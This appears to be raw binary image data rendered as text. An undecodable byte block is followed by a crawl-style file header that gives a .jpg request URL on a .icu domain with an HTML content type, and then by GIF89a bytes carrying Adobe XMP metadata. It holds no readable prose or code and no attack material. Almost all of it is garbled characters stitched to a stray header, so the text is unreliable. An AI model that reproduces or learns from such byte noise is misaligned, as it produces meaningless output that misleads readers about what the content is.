��PB2�4#̩�K���ʀ�r�??���?���?����? 7B7MiyB�>з��#*�
"��%)q��`B��@�3��6Ԣ��&D��$�'�JPrR�V�%0�)
�]�b�;�v���o7$/x���;��x�2T
��GQOR]h�����(� � ��E9��r�@��W
��]��(�9ұ�v�#����Zt���� C�Ю@�!�@W!��v�@ ��H�{	mt%��XK��D"��sGR!�VX�J��ԥ1E`yg��r����~�����	$�7$�U�(>O��0���MSP\��Ha�/%��Y� ��QS��ө�u����|����M3O���/��}h�����]Yn��\����@�F��$'���H ��N�&	�a]+_9�X��~�a/{��z$�@ĥJ�L<�x�h���<0SQ�c�!J��B-�� �9s�S$��'6�7� ��V�*V��խ�d]D�B�m��$\�9A���A�2�IM���P1'�"a��MR_�Q�] �2��沇/}�� ���H�3]A1o�Sj�S�)"Z0ԙ
ʜ "��|��gbb����Ҷ���m��ů0� L�	8)�j]����(F�{Q0���=�QE3j��~ �1�R�6`�¦nu���' ����e)��Zv�8�(�A�! 3xDԢ�	рxz�FZ�a(�U*l��X����0��)Oz6�A@@�(�sD#"."��H��u�L��L(���3��v3�׿rTIݍaI�%0Y@
p�v��619�I>�Ka��:�O�M"�7S��H&��7U�5@�F)T��1�Ro(��9ӹ�v����"�[�fQ�/!�tժ���h�D�E4I���2~Q8�!�@�.�QG���@�%��Ā��,]3�)kjɲ�v-�l7<B��0�~f� 8�������+�@,X���|'���ԝ�-�iS{û5�����n0�[�PCW\scк��s���Q�z��!i�ќ�t���
�ٵ�}-U
_'\ʫF}�k_$Q�3�5���^��!���@���l��Ц6�C.��F�~ܳ�m}��CJ+������H2%;�d�d��^���Av���r�%�t�?��yKFu�y)�'\���,܄� @n}yH�i�!�G<�kb���<X3[S��b��誑ӽ�vO���\O�&���>5d�C���,�" � �x<�_��� �<��X]��M�����k&��vO2�PZuV��-u�k���K�P���0V�DΖ}�nS�������Ѐ�3����������%��������/�ۋo�h�C �A�:����{宧c��лɳK�.O��o����/dɔ�P�4@~%Q�G�E܀0�	�!0 쵝�X�S)��5 <��� ���u ��=��< �v�@�@�q׷1��|[Bu��=��m�_����I�y�|��٘����_d�T�E�A�������u݇m!L )ؔ1���-��5�T\15@۽� �``5�EH T 	�a;M @,���$H�XX��0�YJ���@�Y����t�Z�XJ�R��\��vb�a�]�@���_���Y�0!��{��NV>��H��Ӈ�^2a@ڥ�!\ �W�Z1U�����j�EP L@z n��O�xD
@��O� 
4��@�����0 �  I,��t $�,�=B�=�#>����@����	`�p�lUݜ��y�|���`��(�,(n�E}�F��x�[R�i�E���%�-�ۚ���b�)٩Ec5��e]yX�p�M�����#�( 5"�a}h�QyJ�����S��my@BB��  z�B
��,��eXJ��l�U���#,�O�>��T# ��#>$�����, � ��`�� ��p� �\� B��<=Hp@�Jdd�d&'Q�ɏ�����l��u��׏����lW��\����WKNa,���$e��JS�Mn!qJ���1���d0*@�Yr�!e
�)c��v�8a�T�:��4����x���l�!��V��{��6�O�`\�����l٥;f�,@�,�+У@fDfd��+,���`��F\��r�+`(l(\ �X p��(�.  �@����V=@�����E�]Kff�D�ff&�L���X�f�-�x-�FF~_㨛_=^�,dܼV�K�Z��L:�2����q
g�M��,���V���A�"C�����G�y�Rf�v���V �Vx�^���!Ft�{�%$t偤��j����a���ȣ��%���ܽJ�#$��~*��+(�`�+@��@`��c"(�r_v�phcn���$lh���p�+���kd�<Ս�� Di�FA�J�D��PkN])�(aN%�fi�i�&Fi�(5�_m@��݃�&J�������-�"�5�}��p�`�!&�,�A��,@@,��@�r�drB(b�V��JvV ��Ȳ�w�֟����xb;2jJ}�'��	��"��#F H�@2����"��`�6B�[JA�.--���`B��B� L-����d(lDp�lph���r��(A@Fl��"����O�ɮ�@l���h�`�|p�)�<e����:��6ADA�bk������h�H�`�h�iV��_�8��:N���z$��1H��&�U���KZ!�L]n�Nra�җ@��(l�6\r��/2�B���@R&�����H�Ȣ,V-����J�:�;�����e;b�	0�\�O�b�8���L��b�+pA�|�`&��� ��jG���o����nD��H� �\��j��J0o�J�ZA�m  h�o .��S\ 4��(�F�K������ �:�&��Eq.�^�^@�E@�u����/�jO==�T�����m�&�fi+^a�'qڤ.�";H������0�i�&�!� �n��t�rl:#�N/���Z�U�c���z@y�Hy��Y^# ,B�f*$�������
#W�`�/F��Ԫ�2&����n�h��*(�l��jk��k� A�rWAT�,s ofD�"�,�|� �kT�h���<Y 4A�F.L��0������"���H3ڐj$�����$Ȉ2��M�2n��V!oN0S I����m�a�B/B��!A��(��Jއ�I�v'��q�f�	�ca�<.(�BB�n��؀[�BJ�4F<�� 	�� �(ҾB*�bu��*��9vf&�j��*Ro�@��zİ^A0�TK��>uF ��6�U��f�[���2G @�l@.c����[kA@��TA ����u ]gA�u�&�4"4�p��a#6 64v���A�7+���|^���F�`*>)3[�!�p,��""�0���n��:�>�kLJ�a��О���-�q�nE�	��!�Y)�!����x��=,@t%�22%8�O��,G�c|@��#��#$2Fp>����a�	�h�+�� f�z�	8(~Or~uR3�$ph2'x'�����k+s[�@��*�0,�0�l��Fh��gD[k����[��Ug�[��\�-2�8�ӵ��  ���_W�x8 <�_g�2sU��H�4�Ac'����c�A�phkeW��VR��pI�xy6����b߱3ݔ6����=���sc�3�f�ԶmG��n׹�8�s�����hG�� ug`l'vKo��ZUG�c�~7=B����r����
�^�o}w�~g�t�$���*�x�o��z�S'l@*��'�l�0�%̺���F|u�����00s��k����H[�x�c�����c���À���5��ȍ|;��Pd��hՓ���.6�7����{�3y�d�0�h�(H�R�a 9k6�n�g�s��z������4�n���׮�jil�y���MIn�.
f���9���C�!�wQ�X�S���\7��)�_�H:%��`j5��§s_&A�R��> s��.�
h|@$C�/uT�hF+���C�~�$A����@�2F�;Fl 2[����;G #�sD�kD_� �P{l�;F�}^�u�À�^;�cĵ�;��{��=�G�䓻� �g��;=�Q9����A��׻�����c���k�IX�f�f��v���&��><�3@i3��@�<�_c�mn��!�!�O8��^���������܈���}���Ƽ����ұ$�;���jD@f�V�&#f����^��sA�#&3�$���R[@ 0��V�pH�! +�0$����-74�X� Z����*Q2t`ƍ*/�d��%���7��H3���0h�LIh�)_d���02hp @�S^\u��
J�T^He�a�N �p}1�m[�C#DxD4wѤY�W�^�~ըI�M�0b�8i�DG5Ӡ���/X�|Y3f,X� !��$H�`�r�K/`��@���l�����p�gO.\9s�}��; n�0���vܿk'����T�W�����Q+`� ��
��gР�
*��0Ѓ�JPA�:��A�h�3"h.���+@�
�n�a�+ @ O�BQ���8 ୑�8��n@��h�i��J�1H-|rK�pBRɜ`H
�*
*�"`J�2pk���t*K��J́^p�K��
�25 n�)�ȁ4��"7�SA�"��2�⫯��i�P�� ��1��B�%�LR>�3�0� 36�,��N;-N[ ��N=5�ڬ��U��<���%7��u��b�n��+����n<��;�=��[����[ Z��o?	� �	A=�Mi�54H#�!Q�"	%z�-"�!	8X`��hH�?�m\p%��
J$�<B�B�xR�
` +�T*�3Sr@���d�L��
`�/J�+���-;Hk
.Ѣb���S�pyvK�r#���(�h���01�v"��&|�L2�@��K9����,�`.�����$(m��\�Ͷ�s���ޖ�8�i����z��W�[[�� ���3����C����k`����qkP[* P@z��$ڽ�a����E	����X	�����wL`v����<�
�#s�I)�ڹc�_@ ���-��̛��lK�,_�Λ߼���������:�<f�=��hh��@-�~C�nd�5�`ZG��IM�R���8�)O�Fl���Dc6�ͦ6���n �� ��xӈ�8�\ŭ�{sΫ�,�f;�	Ov���b-+5�Q�}T��Ը�l��津-
H�����$�o�\	x��G�٩�!�Jl7;-P #�4p�(��Iy*M��*P�KT��@�R<p1OL�{��ז0�LKiQ����ج|!k�n��d ���'��1�g � E��mIKT� �1�A	>�� i���03��+AAӈ�lD��hl���:��n�B�uP�v�����b��o*��w�\H,;�{�oXC����I@�����$AT�!��r�R"%y����!4���4�#C�&0�	���&$� ^�rR��e+�ڊJ����`�NQ��g3a��Ci������1�����8F�� Vp�5��:���5��Mq�S�=uK�:�-��D�^P�xLa� ��P�}���p�X��:���[��Y�f(�
��G>ϑn����=�D��\�#��R�}��_X�
�(E���;14]�)���%�<�I��\�ȕ��fT�* �U��N�� `V�R��)MI]av1��J����k�W�
�����o�\& &[n�� HV%vl�d�D��	z_An��:S��2{�j�wҒ�, ��,Rʗ��g��t][=�v�µ�}�_���*�=o[b5�<.�+ӝ^v�t��e`��Y����f/�lܳ��O�R���`�╥�*![0<�����-v��b��7O���*ߐf/+85��|�+��e��m ��Q
��s���ae)O��U��y*,o��]���f1���e6�ќf5���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q��  ;

--- FILE ---
content_type: text/html
request_url: https://zqjelt.icu/4578350532551.jpg?3906187198922161110618278234223104701428330021769713039755
body_size: 98121
content:
GIF89a�� �  �։u�����������o�vie�%*&������ٝ�����ڎ��֕�ptiKTJ��۔��� �ҫ�RJ7��˺�͎�t�������rm����ɸ����l0��銛��c����kgS��W�oQ������������a��ɺʼ������ɼ��Ƹ��qh����Ƽ�ػ옄�ɬ�����˩��|�������������˹�ƪ�gU���1=4�[�oTCּ�������Q/!�ƽ����׻���J f���U_U\jf�WK<IB���53@���w�{� �����`���n�������ɫ�QG��I�֭����ֺ���QThȬ��#ёRqݼ�����ƫ��kVn⪢����9-������ٗ����������������x.n�~;   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:CC1B32D709F611EB953AD1D2E1EC26A7" xmpMM:DocumentID="xmp.did:CC1B32D809F611EB953AD1D2E1EC26A7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:CC1B32D509F611EB953AD1D2E1EC26A7" stRef:documentID="xmp.did:CC1B32D609F611EB953AD1D2E1EC26A7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��}���������9:����0�I�������������ee0m8�2�?��5:5��������������%~�����������X�������}�����������������������������ڌ����b"BP ��dI�b�ƀ2!�RզՇX2Ȱ��Ǐ ]���@��(S�l�e�˗0��`Bs�͛d���b����:4��	�*]��B�y�J�c���N�d�Q��WJDt� B��ٳhӪU��m�p��ȝ{��ݻ@����w��L����_+^��An1#��`'�`3c���0ʤ25Qbө~�Ґ�ǐ�c����s�^A����^�K<��.8Y.�y�9У3U:'A��؇�h��@�݊ok�H����@K�}��ć��K�>�����ϟ���O`�CUT!p1Q�g�a��A�#CE��-����D^(k�ֆl$���a�Az,��� (㌃�7%��2n8�v�)$u��X�v�����L��Y�'�T���{��W~����`"&�>`0�z�� )Ҙ��^&�"!#~�F���+�Rak9�h⡲�YM*����d�椿��K
_X�S����#tC�*$v���$��6֓�U�jYk-��|[�ץ�a檫|�zTA�P�&��I粖ٙl$~ �EdP@FĒA��Q+�*���!ɐ����(E�K��G�(�r��:]7�딿O95U�N��ũJ��$�P����쭀�Z�g������ƽ*f&i6�O�Z���2���p�+�v��	�n[���bK��)
�@w��"���ѻIZ���ċSG,Ӏ���QS����с�] ��fM�%�R�Z��*��s��܅��@�ܖO�ʹ"'��r���i�-]���4�s��^�톮���'f�96 ��n)�����'W�mJ
�CI'd�'��RKuTtۉv¼+���h�mG^��0S�_��+;x�Ŷ@��_X�M����_�,�"��������*7[8�ʐA��|�̌�|@�8k�hh!� ܜ5����p%�)_��FD`E��Հ�~�����Z�r���Nl���������B��~@��P��PF�4��i��w���M
������
,���48­�p�@pP31�O&8��2P��]�'�"�h" p�6��	1J���/hjoS�N뮦�\��࿞���A�;'�]��H��$?p@�e�j}��6�&7�C�e!�R�$�xD9Nf��s"���d ��h?0T������N�E�,�����Z��b��\�@�A7D"d �R�4�i���p�)��J,`�9�E?:(��Ŝ=�����AB�*BH�5��HL��VjBY���q|����sN��}1���L<�����C+Q��'Z�����-rd�����eB��^�tf��j��Bc��g�|�Q��DRvp@\����5���OW�����,�1�&A=�n)�j g�P5G�Y��g=�t�G �O�7� �@B�����0�9���ش�}hDťQ(V"��|VFc��.p@�%��	n���i�fH)b'�d!#���K7�����Bz�`�8��~�!�Fd���-A7`�����MLk�I!?@@��
��7@.r��G�3�I��V��� VmYr�ⱬ�Yx�;ޱ&#
Q@����2����r�'��:�����S_�����5���h+� �<h� '8d�����3S��	�ؒSP�%f�ӈ"kxa7#��Hx*T�*���)jOԕAt��RU`"cjY�u��N�&w�L���H�n�l2��Y$��H�so�2y�l�c4` q�0���U�A����y_����p��f5'AGxlL0�Wt� qV��`�#d��=B�sT��n�Ј.W1gJK7Ԙ��FR�>���%m
J ����H� �'�L�`ӝ�4ndcߥ�E0��X�T�W���u�n��B
��*u�M�:L������f߷���$���J� ��&�T�ԍ��d�^{��6���mC�P��s(�j$��<<�G��#k��J���L4�-ζ4s�D�tC���ud��� xd} �b䅼!C���Ź�q��վ}5��Hk}��>�1 ���#��GV���"({����ǧ�t��g������ĵ���B|�p�PN��Cwǝf������XJ��d '� >P�9T`�}�@�@3�X@��ޖ�Z�����{�,@����4�MiL���?P[!ym�A��`���yLS���8-�қ�����	���~�����[O��G���O��o��ރ��}�K��T;��I�j�s�ZG�@t�Ml��'���l����_N��NJ����<kH!0�9��O_��_`їAϺ֑xfr�=� (vc@8�X�pow��YH�
~�X�g%�gG�K{�"|�w�'p�a���U�@E �)@��q%P4"y��y��4FZ-���0D1\�D�b�; ����651Gx�o����CH1C+��$kj�$��[X�W���J@��{St:�|�şk�0Ia�7}`W}v�o%
�t�G5ۡG(~��}��}�v���G&M'd�V�T_����Z�u��u�h�:�`0V��E ]pP���@�P }��R�E؁x�����"�0�8�d��!j��q����y��y�&��#�D@�F��Z��a+�c<�ȍqE�C�V4؈����1�^8%��2�O0�T��M Q�FxWh���m�|�E;�6�sA}�FO+���d@�}9��]�^C�؇�Hm�tJ%oE$Ɉ$)_aF�����|��������vQ ކW&?�E`W#�VKp��JU����������6���#Q0i'jڨSB$T�j} A���%^�#��QV��%d����n�^�t�?�"�Z(�MX�c��(�}�E����e�� ��6�n��}4B�gt���9]�T�d�7�xH:N�A��ͱ���t�JJ�(u���>�Iâ�跒����؉��u�_��y�� H`e�ieaSy0��'h�Ճ���ک��ɝ�(�$�A�"�*��uIr ��L�jeM���:l	��UWr�z	��#��7���~u酁)��A��h�S2��vpee�/����  ��9U�����&ڙF��p)��; h�8] ;m���B��`��YWVp�=��X��u�ɛ,��� X�I!�Kh `80!3���Q���S�#��fU Y�g�I��h���9pl�h�	��
�q,6j�eq��V�vG����Z1� z*|���O��i!1dp�L���
�7���mu�j����j�Z@j����zzA ��d��%z��Ȑv�c�7����� bЌ41�rA�ѳ-�;��&��)��*~�If�e�Tm�" �W/�����,I>�R� �Z ��hƤ�E!=R�TѮy �U�������Z�ʯ_�x�7%P�p�jz���m�9oS)��1<�y%׌����5�q�`��y����q)�q�{I��W��
^�����\(�����z�t�}�j�L��	��?��5HI�T�����(*Md Vjg_�:A�)�� XШ$�Y��ʵ�9e�v��c�g�
���Y�Tk��֭�ڛd�R�7���y���C�*���3c�cPH�d�T��!��긾p��s �!w�٢�	w |�3	�
+�� �1�e@�o�F��/0�$���y��:=-��m岐���P�8�R�e�7+%9�;��?� �� �\ ����Tr	'J��p��4fQ�#``B� 4#���Y�9X`y�pDa�[e�nXY@�r���:�k�	�p���!~����W��T��UJy .�{-I�\�� ��ks�� [D0 ��KP�fP(��£��)2!ы�ں4��T'���#+��Γ<��t`�A,��I�*�� Û����ee�GAJѡ�s& �!JU-pRШ�b�U�Z c~��k1
6�͈�-�P�7fV\��� >�ʣ6�����@E���@���4 �Oi�u��H��ы� ��z�s��k���7N�A����ငw�,����N)QꮩP-5��������6XK��H��S�Ɯ�m��@P���|������ �mW|����Z����{AJ��G ��q����,š��Q�	�<?w������w��R���Z������|_�Up4����U Rp ��m ;R� �Ɏk�Xo�l���``!����h��:���0������'
4��.԰�����<!H6��L���S����<,� J��l�ȼ�/k���I̠��<͡ZǏ�v
d`=V��V���6Z2�
y 5/�c]`E�<_�-���p+t�)�	A~T�G��9��P	}Sp�Ќ\�@ ` �=���}[ ���a�l��H�S��P�g�7�H�>pg�A" �`P�Fqt�7M
�`� R�\$@=��-��i�E}Զ\[Wy���Z�u�{�M`�[+me���0nC�7�v�������s�bM�/�6��O|���r�[ż����:;-P Kp����׏@��	�ק6�-X`�Q`t=~i��}!�`mЕ}Dʁa����b7�7`�   tc}��K����$���eQ ��&A`w���z�ZT �#�p�� ���C� P�R�jn�CMԃ���
y�?z�4��$��q��Z�@[ǵ?�M�����)����+�񍲉A�?�<�����<'�P�������]��r��N���B�\E�K�MK�wm��|���vI�͵v�/n�}S��Lt������.��}���p�P��`�7�٦�}��-��B��:�m�0��&���3�R�Ar����@�@���wk�
�.l��.\ԯPp��s��X�&f{��ື���Ă��e�ڨbب�.ߊa�>=��ߖ�գ��g-�O��;�WcA�Ū.�~���d����	�3|c=b��7���k���ƭL��N�������Ľ�:��K������� ������=�����@p� �TA�L}s�襳�XV��{j�r��i��nE 0�`�s�������������P�hp3��ޜy��B�1j�|ky܀b�Pr��Y��J����������!��ӳ�MKwAS��-�����?R�̫�5k�U8�_��=���lK=k���f�ݳ��+��ʑ�����v����P�W_�x�N/���]��_�?���@�f~~LR}��.��m5����9y�60e�00���8y��~I����?]NGrr{�T0�!�!��N�TC H'12?���������������1�]��%v����~)�)^}�)�_?5�}��%}N�K��G��9����HX"�c��ŋ�4��Ł�^B�I� dR����%_v(�IbE��(r��ɳI�:\�BȜ9	�&���� L�6�:5A$K��xx�kD�_�J�L�~�i0�(R! Pd���M�$eK������K�0�x�*ֻx�c���2^�;��WȡC��1Уt�ܠ!��� �\�փ����>�^�v�C�0�|*J��2�D��Q�T�.r���� R'�>PYr$-0��\jk"@�%v���b��j�U�F��5n����S�G�����Atہ�#�:� �?!�:�4�:�p��=aaOX�0!�F1q�� ������J.� �4ՄSO8��O�mV H)��TSQ�TUV���+��XP�EV	��]����0��c���`F���[�M��ec^�#Qᗛ��Yffl��YgF8�  �� a��փ/��� �����M����E��E&�x��(͙^| ]��������&��  ���P�'��4��|�٧,5�����F�dp���a���$=�:�� � �J
}X0!@�^+�%`�Q���G�8�Ff�"I*��E*��ҌO�xc�<��<�I`��TP� TP�TRB�D[=ir�RFdG /C� R\Ri��@Y��	���[�i矕�jk�|n6�,E��'�{���dM��u��~�`�~ �(!4*�إE�����*$1GI(�l�	�aBq�����	40,$�ɠv"9d��CVD/k�
^0s<�3�p�M'A�I|��5ņ.��/K~����(���%H��9��G�5����
RC�����@�R�3���W��;����E+̢/�Ą�/o�(�p�7�S�g��TNi����S�#�|��(����C= F�'��E���	p��*����)0N s���iQ���Ӧ���lN:������5���4�0�a�V�_L
���0�<� n�
b��6*$ ��`2p�	J 	��X� ��(��Z�f�llc8��^v�T%+hL����ҙ�Y�xݨ�8G��x����@�Zx�92��n]�s  �8!�#P�葨D�H��W��`{���0��|:�BNV���bKi���1Y> dXB� "��2J�<*��XeT`d����2=�� ��
<� ��;�p�������08��di�M�S�)B�/)&<��`��5j�/D��6�)��>��%���Qx oH�w~Ŗ9a^�b?WϹᙎ�EP�� � 5���G' kTcJ��F�h t�)rN`<R�6��Q	, ��	7<$"����^��d$AIi`R`'�$'w�="��{��)�`JT�/{�8_&�& $��s�2�K@���J+�?(%�K�A�.PL88��W\w��UPNDq'��6�!h��T8��	X6���Oo�b��Y�IZL�d8©I�(BJ��� �|���ֶ���Jh�gw;�h�	 ����H��QZҪ ��%Mh` ����eLtp��@.�T��iH��G� 4|!$��Z:�4I�����/ݨ,��Q�A�Չ��}2]���Hy��5��)[�?��!�P�B|d_�G�'ՀQV]��D�ծz5'�zAVz��fUʮ�Ҕ/r,~m}k\{��_�UeY ����0��G�0�JP�S��M����b��� ���$PZvj�Ź��9�,f��D'5Q+$�H
�p�i֢(���5k
�g?�C�����`���Ѹ��C�Յ�`DN��2���!��[v7ݞP��\�b�$���f �9���$p6򍵬W:�6v+���u~�����."�@2�6S��r OU�4��Kj3"i�D�_O5�G�����"��Lhb�S�$�$`�M\��6K.*��޽+�^�'�k�+I�~�O(0�����r���V�P��.wF}��	~���-�y��(�'-z|��L�g�{f4Sm�lV�,D(�ʹl��'/fkڸ���MK1�10��E,hr��\�~�:NH�� ^�^ȴ�8�CTq�h����Xʥ5 hY:T����홵��^kc����9r�. U ��x�/��
&��������4�zI�v���퐐�vX	�UR�r{�8Z	t��X��}6�S@ba��N=��}2"��;�h@�p���I�ݝ���%	8JN�,a	.�8M�j���b�΋F�C��O~��{�}ځ h��9�[� ��Ƕa8EP����9�b]��F3� ��'�pb�
% �i��� ,�M@9^�u'�| b03�vl7��V�w�6wr7P�w.��	QG�w�G�'x��l�?�a��x�"��I�X�>�"�gna%��yJ�m7@Kkz_�Bp�z;�z��K�d8�Z�AM[���R �;{(lv]bel8(�p	�'4h5�d r"�'vRǤqڇr�'K6v �(0Gs��~b�s�r~~v ���6
�-�Et�� ��#�`b�p���%w�:�����?� �j���s�&H$X���R���*8wQ�0�0�E@���DY ڨ���M4,I�`@�I@�)��P2Ay\ey�/�=Qn$P��7�}56X�+76cN�tz�<`X�a�:`abX�7p�$	3j�r���l�L�SN@B1�Ňz�#����h�4e��N�y����!O�'��- 6��P�8'E�����H�\��\��\&��ДNi�w'@�/�a'~� Q�x�'0��Fr0�,V�N0 �v�u���r	�)���C\�h�1�{���zW��H��@��l% �`;�Q5��b��(!��"qՎ��+0n6�n�8n�����V�я6V�M�F�y�^A33`cJ�Lj��V"j�>^ ��w$C�q	ćftX�e��{?Ò@3��	FpUg,$�\s
��+Jt
�+j�&D_j�h Hpt�gt�����7IW �3��I��Օ�Q0�YX�;�H0%@�t٠j�sČc0�z9������X�I�ٸ���Xpa@IA�a*��y5@d�z�hy$ �晚W��W>��Cck�����|HPjȚ��]��֑*�ZG�d��N&j�� TP'�L���c@�N��~�f�t��<���I�kec���a��(��B�+z�~�C�
6��SBY�3��]`���ҨbДb0�|3���Y[�]@�B_ȓ�apf����b��H "�s	�j�Z�y9PR`q���  ,�w�y�!ڍ@�(�!ҳ�*�'�K��������U�:�_8#>o#�C���4 З �J��iY�.�)��� �KP ��3iR�30�2�4L�@4y¦i�}�u{�$B��4#$�K�W�a��u�+T\�r=�yڱd���C!��s=��Ȕ����G{'�`i�]�� ��6�P��C@b�H(����m*P�FG%k���:����j��mȫX{
��J�����Rp�$z��a)�1���	�	��s���n�:ۚU"`H�V0��Y��cde���z*�EPSVi�Z\r�U d+�f7�%�>�G���pRcZ�A;��ǰ+���r���HKu�5������x- ���[}�&�:K��\�z���%/��Y�d3� &��p���'@zT@`�9�g	yF�h0�´J۾O�L��S;�z�7R�`Y��^ �]K� ��&G <��*jKl}W�*Bl�kx0�Tn���7#^��kۭ�  ���>sY! Z��<��꺸B�?�fs �t�Q�	 X��������g���@%�"�	BLV.��+�FC �w͔�k6�8g� 6�P�ܫ��D0�e��]���E{R�M&���8B@P����"�ZS�W�=q��@��9�྆��*��;������˿�+���|���G`EPR�/R��"�S� ���Kx�P��_���" 0b��(�#?�	��,��.�j�C	��X p�,&���`Z����{[�W�4��n�g�n��hڰ�����C�uRL�Y ��Zt66}&�=@][��,%5� 20K	��� p  �T@�-�Y��q�- @��x��t�~l���:�`▇\��ȱ����pn�/� #3�ָ�`+����<��\��It�1��%6�:Z��� 1˴\˱L�>�1C �*�R|��p��,�f�=Y���U5ʼG2�� Y$N@32��=�l������3�>0m �IΆa�TN�y묈��_��T\0_
���46���|zaSg�`�:7���6 �/�.�ۤ�G �U G@NW�{TL�3�g�R�"�;�6Q]"��K��.�Ҋ,��:w�z/`�/خ:=�0�a;���A��<���ɠ܃��=���_ #�YJ��,�p����T����H�D�`�
�U�g�zN�֏�3o�� K@]J��9|Iqz3���׮���]P9G��
[�AN#fӧ@p�؊؏Fa@��<<0-��Vp ;�ޙO����2<��<�C&��LY�EXwC� ��eʜ`T<40БR��
^�Q}�n$�ՕdI/�����{�ѭR0ӌ�©��fc���w�x�L��=�#�ކ��jm���3�ڪ�`*�1����ߘ��}�a��^]K�4<I��	��*V��7��j$	 '0�}|@�ۥ�K%03��|ĉZi<�|S`�L2Ǟt3&��rr��`4KS||U��"�㖾߫�3�
��B^G~�.�`P���d9�
[��1A�p� �	�R.�����e��揔T��p����q�[�M���6�x�G/X|����ݕ���N��}�d[�U��nQd������{��}�~��>#|���G�=�^��R��0#e>o�S9��df�G`[0�w�ԗX�$u]��R0���0!�T�1`]N���I�[��3��L�@�,��z���y
��(��~���[���3�o>�)m9���Y�x�V� ��}�Eu�v5(~5�I5��lgk��"�����,��P��(��uׂ�.��O������ |��^�|�%_�(�,��#�O����ԯ�����>)���<A���`F�c4v�t��Z�r�?'`���
�� S��,�x���RkNy	s`N�!-`Bs�B-�����	�7���3TrKR<>V^"����}��*~~4=�¿������a�)�Ѻ1���?����8''T T��T�TG�0~GN��!��^2��?>0�ĎAH
0Ȑ�/� �Hq�����d!��㶏 C�IR�.(Ǩ\ɲ��ld��`G�͛8s��Y���
� CQ�C�B8ai��P�H="���X�j�j�kW)"@��H-+_`��kG�	�W�ݻu���ѧB���K��`�DN��Q��ǐ#C^���$Q ԃ�o�)���D�|B��+^,��ը�& �'��z�+�h��P$B?:cbT�ޅ9�tc�d��ݣD�Jp� �%K�L>�.��y�|L e���lo�i�H��ɮ�qGq��Q�������&��	$9d��?�XhG
 Af�P�
���M��;T�VS�x$�~%�hc5&钒K;��QdP�<i��)@`A5uBB}���H���@�e	TQ�p�Wdz5SDl�D[n��fys�� ^tΉ�\{�eʞ��(�	qD�E�%*�qB18%�qZ`�<�DD:�'���T���>���Qz�a׵&A��"\WT�m�Us+�gpw�t��%����&PJk�A �[�Պ޵�dQ3��14���0�e��.7b�B@y ���K : �  ��'�D�����aa6.h��h��*�������+�q�A'�h�,��CZ [�E�h͌'��r����G�>�38d��8�DX%PyeL�@@q%4M���RU%VcF]f�b��}qzr�Y�^w��\z�����k�
Y��pc � p\f��[�]ZKQ8K ��@Idj(�&����	�KD p���CEhPL>ͅ�	�f�l"�.�@ͦ&GW��r��X{mz�HQ ���/�#�2��R�;��t�G8��䌣T0�)�&R���O62ޭ�@���>4��)į1q�l�?� �8#�  �Vf2��e0��_R�2�@2@�rFA�� ,G���64��L)I��S�T�dEjS�J	"็h���]�FC�ِ.d���d:d�yY�����O~(BQ�7	Jy�o0�_xc �XdE	v�/`�'���m^��� <<�-�#�*  �rD��%,��o~S��c�9�pE��hG��a���ŸzЁc��7���؁�	�>�@���P@���@��7�#X � �	���@��ı<�!X���ƅ �e��J@�H��&|L	���2aN���HMZ��#A`��@���y ��*HA;� ��7%���� lJ�4�<�)�J�D��`�"����j����plr)[���CX́m�h�Z�(#B�_�B pO0�`��D$e�P�M�ۛ� ЄCyUrC�^��>�!ș�u^e�UdA����1��4`� ;j#6���`J��2 n D��!d!��ͦ���%1íK�w��/�IN2��F�q�qX@^���8� �)0u�g	G_4p�#D�V0�GL/��"����>���XĆ� H�U�=-������4`��FN��Bjl@��[�-(�g���8�K'���԰�	1�3�]p�J�j�%N
5T��?h�B��e¹"��I�A����Jb��1ia��!̠O+]���E�b`�¿�&�$`>��톃 )� RI���2�S�I�v�x�>aZZ���ֵ�x�6�0@va� �����+��N���[�э
t@�]ՑWtX A��ӕ# v��S4� M  lL%L5d�Z��8f
O 2W���6�<�s�X�M�*P nh��~��ڪ�5.����&�JCY�S��4�"7��,S����E#�jp��)L�i�u����Lߥl>V�PW	'<B,��L
�0����<���K_�b
hBfA��>|@�i�auF�t�v�Ť� a�JX vlA���(b8զ�C 4	مx�� F�����*�P۝���Sގ���?�0��|�z�
ގ�_ =��9���H�a��hW`2��c?�,�DN�ߠ9�+H9	V��
P�q�7�ORg;��8��>�����-��e�Ж6�� :�@34R8�h:L`����2i�lHkr@����>�
��\����}�a�=����n9����"�� `a��pHKsm��*;�}�_��:&1"�J|�ŀ�zu��Ҕ�ej��	�ڎ�Hu
�95ɀ���T�����xn��,��@���z��Q��y�@���K���$� 6�(�+��EaŨ��V1c^�	) �:��4f�E`��oL5Z��}�G�2���쓹���u?s�����p ��F��/�A���u0�[J��tW\YR�TqOb�\�&^ tτUY�i`W^�dv�V�%5`�El�ao��pKo�(�ww�a�Sa��w���uC�R�ug�(�Y���(�2رS@y�S-`aTQ:J�y�#�'z^z��T�Q�U��z��nS��g;�����.�0v�Rol%�g#@�'�2d�x�p�WX�0%^�3���F!�}�A��L3r ,�q��
V`'w~Xv���T�'��AB��3���'Cg��#��#�=�BQvP�'q�ptJ�QP��h\5�ih�&?pu; {S�E0�f�&jg7v�X+�P��/�s'k��z7`8�S�hG�f 0C�B�K��^�xI��1 r�y����U�Tp�)G�g�SR� �8z_ؑ�g
